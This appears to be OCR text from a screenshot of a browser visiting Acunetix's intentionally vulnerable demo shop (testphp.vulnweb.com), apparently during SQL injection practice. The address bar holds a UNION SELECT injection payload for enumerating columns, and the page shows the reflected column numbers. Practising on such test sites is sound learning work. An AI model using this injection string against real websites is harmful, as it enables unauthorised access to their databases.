 (7) WhatsApp
Inmovidutech
pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%20all%201,2,3,4,5,6,7,8,9,10,11--
Apps Gmail YouTube Maps Meet - xxk-ixsj-xou Notes Basic Electric... Notes Semiconduct... Python Study I | Pro... Practice | Geeksfor... Basics of Electrical T... Inmovidutech e »
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
ENG
20:26
31-12-2020